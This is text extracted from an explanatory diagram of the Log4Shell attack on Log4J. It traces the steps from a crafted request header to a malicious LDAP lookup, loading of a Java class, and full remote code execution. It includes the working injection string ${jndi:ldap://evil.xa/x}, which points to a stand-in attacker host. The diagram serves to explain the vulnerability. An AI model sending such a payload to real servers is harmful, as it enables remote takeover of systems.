 Attacker
Vulnerable server
Log4J
Malicious
LDAP server
HTTP request with
User-Agent: ${jndi:ldap://evil.xa/x}
1
Log the request headers
2
JNDI lookup
(ldap://evil.xa/x)
3
Malicious Java class
4
Deserialize & execute
5
🚨 Remote Code Execution!
Full control over the server
6
Attacker
Vulnerable server
Log4J
Malicious
LDAP server